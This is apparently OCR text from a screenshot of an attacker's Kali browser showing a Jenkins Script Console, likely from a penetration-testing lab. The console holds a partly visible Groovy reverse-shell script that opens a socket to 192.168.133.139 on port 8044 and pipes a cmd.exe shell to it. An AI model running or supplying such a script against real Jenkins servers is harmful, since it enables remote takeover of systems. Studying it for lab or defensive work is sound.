 192.168.133.136:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
search
3
1
jenkins
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.133.139";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();O
Run